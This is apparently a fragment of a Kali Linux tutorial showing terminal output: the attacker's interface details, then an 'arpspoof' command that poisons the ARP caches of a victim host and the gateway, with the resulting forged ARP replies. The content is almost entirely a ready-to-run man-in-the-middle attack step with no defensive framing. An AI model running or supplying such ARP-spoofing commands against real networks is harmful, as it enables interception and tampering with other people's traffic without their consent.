 ┌──(root㉿kali)-[~]
└─# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.107  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::89ab:3bb9:4331:ec1c  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:22:46:4f  txqueuelen 1000  (Ethernet)
        RX packets 15471  bytes 5909671 (5.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 371268  bytes 22702932 (21.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 192.168.0.106 -r 192.168.0.1
8:0:27:22:46:4f 30:10:b3:33:10:e 0806 42: arp reply 192.168.0.1 is-at 8:0:27:22:46:4f
8:0:27:22:46:4f 60:a4:b7:85:9e:76 0806 42: arp reply 192.168.0.106 is-at 8:0:27:22:46:4f
8:0:27:22:46:4f 30:10:b3:33:10:e 0806 42: arp reply 192.168.0.1 is-at 8:0:27:22:46:4f
8:0:27:22:46:4f 60:a4:b7:85:9e:76 0806 42: arp reply 192.168.0.106 is-at 8:0:27:22:46:4f
8:0:27:22:46:4f 30:10:b3:33:10:e 0806 42: arp reply 192.168.0.1 is-at 8:0:27:22:46:4f
8:0:27:22:46:4f 60:a4:b7:85:9e:76 0806 42: arp reply 192.168.0.106 is-at 8:0:27:22:46:4f
8:0:27:22:46:4f 30:10:b3:33:10:e 0806 42: arp reply 192.168.0.1 is-at 8:0:27:22:46:4f
8:0:27:22:46:4f 60:a4:b7:85:9e:76 0806 42: arp reply 192.168.0.106 is-at 8:0:27:22:46:4f
*Also along with this oof your mac address**